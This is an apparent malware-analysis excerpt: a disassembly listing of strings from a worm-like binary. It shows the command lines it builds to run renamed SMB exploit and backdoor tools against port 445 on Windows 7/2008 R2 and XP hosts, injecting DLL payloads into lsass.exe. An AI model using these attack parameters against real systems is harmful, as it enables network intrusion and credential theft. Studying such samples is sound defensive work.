 :0109FCFF ; sub_4334D5+6C9↑o
:0109FD04 aConfig311 db 'config/@3/@1/@1',0 ; DATA XREF: sub_4334D5+612↑o
:0109FD14 aConfig331 db 'config/@3/@3/@1',0 ; DATA XREF: sub_4334D5+64A↑o
:0109FD24 aConfig361 db 'config/@3/@6/@1',0 ; DATA XREF: sub_4334D5+682↑o
:0109FD34 aAppcapture64Dl_0 db 'AppCapture64.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessCo'
:0109FD34 ; DATA XREF: sub_433DC9+9↑o
:0109FD34 ; sub_433FE2+2A7↑o ...
:0109FD34 db 'mmandLine --Protocol SMB --Architecture x64 --Function Rundll',0
:0109FDB3 aTargetport445D db ' --TargetPort 445 --DllPayload ',0
:0109FDB3 ; DATA XREF: sub_433DC9+14↑o
:0109FDB3 ; sub_433DC9+C2↑o ...
:0109FDD3 aSvschostExeInc db 'svschost.exe --InConfig ',0
:0109FDD3 ; DATA XREF: sub_433DC9+29↑o
:0109FDD3 ; sub_433DC9+185↑o ...
:0109FDEC aTargetWin72k8r db ' --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --Targe'
:0109FDEC ; DATA XREF: sub_433DC9+34↑o
:0109FDEC ; sub_433DC9+E2↑o
:0109FDEC db 'tPort 445 --VerifyTarget True --VerifyBackdoor True --MaxExploitA'
:0109FDEC db 'ttempts 3 --GroomAllocations 12 & ',0
:0109FE91 aSpoolsrvExeInc db 'spoolsrv.exe --InConfig ',0
:0109FE91 ; DATA XREF: sub_433DC9+49↑o
:0109FE91 ; sub_433DC9+F7↑o ...
:0109FEAA aAppcapture32Dl_0 db 'AppCapture32.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessCo'
:0109FEAA ; DATA XREF: sub_433DC9:loc_433E80↑o
:0109FEAA ; sub_433DC9:loc_433F2E↑o ...
:0109FEAA db 'mmandLine --Protocol SMB --Architecture x86 --Function Rundll',0
:0109FF29 aTargetip_0 db '--TargetIp ',0 ; DATA XREF: sub_433DC9+CC↑o
:0109FF35 aSvschostExeInc_0 db 'svschost.exe --InConfig  ',0
:0109FF35 ; DATA XREF: sub_433DC9+D7↑o
:0109FF4F aTargetXpDavepr db ' --Target XP --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 4'
:0109FF4F ; DATA XREF: sub_433DC9+190↑o
:0109FF4F db '45 --VerifyTarget True --VerifyBackdoor True --MaxExploitAttempts'
:0109FF4F db ' 3 --GroomAllocations 12 & ',0
:0109FFED aUnknown db 'Unknown',0 ; DATA XREF: sub_433FE2+68↑o
:0109FFED ; sub_433FE2+CD↑o ...
Seebug